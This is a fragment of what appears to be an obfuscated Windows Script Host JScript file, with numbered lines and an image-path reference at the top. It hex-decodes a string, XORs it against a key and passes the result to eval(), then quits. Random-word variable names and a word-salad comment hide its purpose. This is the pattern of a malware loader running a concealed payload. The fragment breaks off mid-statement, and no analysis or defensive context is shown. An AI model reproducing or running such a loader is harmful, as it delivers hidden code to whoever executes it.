 1311 falanga = falanga.split("").join("");
1312 for (var glucan = 0; glucan < falanga.length; glucan += 2) {
1313 var emplotments = parseInt(falanga.substr(glucan, 2), 16);
1314 var cupules = pyrolater.charCodeAt((glucan / 2) % pyrolater.length);
1315 abiturient += String.fromCharCode(emplotments ^ cupules);
1316 }
1317
1318 if (abiturient && abiturient.length > 0) {
1319 eval(abiturient);
1320 }
1321
1322
1323 WScript.Quit();
1324 //whart
1325 //
1326 // 3. Benjie fecundist preparement artiad pericytial datismó é colloquiality scarry epigenotypes countertheses joturus beleaguers
1327 //
1328 if (executarResto === true) {
1329